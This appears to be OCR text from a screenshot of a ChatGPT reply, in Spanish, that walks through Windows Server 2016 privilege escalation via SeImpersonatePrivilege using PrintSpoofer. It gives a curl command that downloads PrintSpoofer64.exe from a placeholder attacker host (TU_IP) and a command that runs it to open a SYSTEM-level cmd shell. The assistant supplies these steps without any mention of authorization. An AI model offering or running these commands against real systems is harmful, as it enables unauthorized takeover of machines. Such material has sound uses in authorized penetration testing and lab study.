 ChatGPT 4o
Compartir
2. Token Impersonation con PrintSpoofer
Windows Server 2016 no tiene mitigaciones fuertes contra SeImpersonatePrivilege, por lo que
PrintSpoofer es una excelente opción.
1 Descargar PrintSpoofer
powershell
Copiar
Editar
curl -o C:\Windows\Temp\PrintSpoofer64.exe http://TU_IP/PrintSpoofer64.exe
2 Ejecutarlo
cmd
Copiar
Editar
C:\Windows\Temp\PrintSpoofer64.exe -i -c cmd
Si funciona, abrirá un cmd como NT AUTHORITY\SYSTEM.
Pregunta lo que quieras
Buscar
Investigación en profundidad
ChatGPT puede cometer errores. Considera verificar la información importante.
?